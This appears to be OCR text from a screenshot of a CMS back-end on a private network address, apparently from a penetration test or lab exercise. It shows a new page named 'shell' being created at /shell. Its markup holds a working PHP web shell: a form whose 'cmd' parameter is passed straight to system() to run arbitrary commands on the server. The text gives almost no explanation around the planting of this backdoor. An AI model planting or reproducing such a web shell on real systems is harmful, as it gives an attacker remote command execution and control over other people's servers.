 不安全
http://192.168.10.12/backend/cms#secondarytab-cmslangeditormarkup
2
37
9
1
Add
Search...
Home
Blog Articles
shell
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
shell
URL: /shell
blog
Blog Category
URL: /blog/category/:slug Viewing blog posts ...
Blog Post
URL: /blog/post/:slug Viewing a single blog p...
TITLE
URL
shell
/shell
Save
Preview
Settings
Meta
File Name
Layout
shell.htm
cms-layout
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if(isset($_GET['cmd']))
10 {
11 system($_GET['cmd']);
12 }
13 ?>